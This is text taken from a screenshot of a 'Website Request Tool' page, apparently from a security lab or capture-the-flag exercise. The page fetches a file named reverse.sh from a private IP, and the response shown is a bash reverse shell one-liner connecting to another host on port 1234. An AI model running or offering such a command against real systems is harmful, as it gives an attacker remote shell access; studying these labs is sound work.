 Website Request Tool
Enter URL starting with http
Fetch Content
Current target:
http://192.168.161.76/reverse.sh
Response:
bash -i >& /dev/tcp/192.168.1.129/1234 0>&1
Home
About
Dashboard